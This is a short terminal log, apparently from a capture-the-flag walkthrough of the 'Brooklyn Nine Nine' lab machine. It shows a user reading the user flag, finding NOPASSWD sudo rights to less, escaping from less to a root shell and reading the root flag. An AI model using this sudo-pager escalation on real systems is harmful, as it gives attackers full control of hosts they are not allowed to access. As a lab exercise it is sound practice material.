 jake@brookly_nine_nine:/home/holt$ cat user.txt
ee11cbb19052e40b07aac0ca060c23ee
jake@brookly_nine_nine:/home/holt$ sudo -l
Matching Defaults entries for jake on brookly_nine_nine:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User jake may run the following commands on brookly_nine_nine:
    (ALL) NOPASSWD: /usr/bin/less
jake@brookly_nine_nine:/home/holt$ sudo /usr/bin/less /etc/profile
# cat /root/root.txt
-- Creator : Fsociety2006 --
Congratulations in rooting Brooklyn Nine Nine
Here is the flag: 63a9f0ea7bb98050796b649e85481845

Enjoy!!
#